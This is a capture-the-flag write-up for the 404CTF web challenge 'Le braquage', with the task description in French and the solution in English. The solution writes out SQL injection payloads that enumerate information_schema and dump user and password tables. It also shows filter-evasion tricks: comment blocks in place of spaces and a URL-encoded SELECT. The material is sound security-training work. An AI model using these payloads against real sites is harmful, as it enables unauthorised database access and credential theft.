Le braquage
Category: Web - Points: 874 - Difficulty : Facile - Solves : 376
Description:
UTILISER SQLMAP SUR CE CHALLENGE-CI OU TOUT AUTRE CHALLENGE CONDUIRA A UN BAN
Vous êtes sur une affaire de cambriolage. D’après vos informations, un criminel surnommé TITI a prévu une rencontre avec ses complices pour préparer son prochain casse.
Heureusement, votre équipe est parvenu à trouver un site qu’ils utilisent. Ce site leur permet de communiquer et d’échanger des lieux de rendez-vous ainsi que des fausses identités. A vous d’exploiter cette base de données pour obtenir des informations sur le suspect et son opération : nom, prénom, adresse visée, date du casse, heure du casse, téléphone, mot de passe.
Les différents morceaux de flag sont sous la forme :
404CTF{Nom},404CTF{Prénom},404CTF{Adresse},404CTF{Date},404CTF{Heure},404CTF{Téléphone},404CTF{Mdp}
Le flag final est la concaténation de tous les morceaux sans espace :
404CTF{NomPrénomTéléphoneAdresseDateHeureMdp
Solution:
To solve this challenge you need to send SQL injection at the good places.
On the website, there are 3 pages :

On the first page (Discussions) there are 2 inputs :

On the second page (Informations) there is 1 input :

And on the third page (Rencontres) there is 1 input :

At first, we try to send '=' in all inputs to try to get infos :


We get 4 parts of the final flag.
Now we try to find the 3 last parts in the 2nd and 3rd page.
We can start with the 2nd page :
TITI ' UNION SELECT null, table_name FROM information_schema.tables # and get all tables name

TITI ' UNION SELECT null, column_name FROM information_schema.columns WHERE table_name = "Users" # and we get all columns of the Users table

TITI ' UNION SELECT nom, prenom FROM Users # and we get the content of the Users table

Now we have 6 parts of the final flag and we need to search the injection for the 3rd page :
' UNION SELECT null, null, table_name FROM information_schema.tables ;# and we get an error because we can't insert space into our injection :

So to bypass the space we replace them by /**/ : '/**/UNION/**/SELECT/**/null,/**/null,/**/table_name/**/FROM/**/information_schema.tables/**/;#.
But now we get an error because we can't insert SELECT (in clear) into our injection :

So to bypass SELECT we replace them by %53%45%4c%45%43%54 who is the ASCII conversion of the word.
Now with these all bypasses we can start to find the flag :
'/**/UNION/**/%53%45%4c%45%43%54/**/null,/**/null,/**/table_name/**/FROM/**/information_schema.tables/**/;# and get all tables name

'/**/UNION/**/%53%45%4c%45%43%54/**/null,/**/null,/**/column_name/**/FROM/**/information_schema.columns/**/WHERE/**/table_name/**/=/**/"Password";# and we get all columns of the Password table

'/**/UNION/**/%53%45%4c%45%43%54/**/null,/**/id,/**/mdp/**/FROM/**/Password;# and we get the content of the Password table

We have all parts of the flag and we can assemble them to get the final flag.
Last updated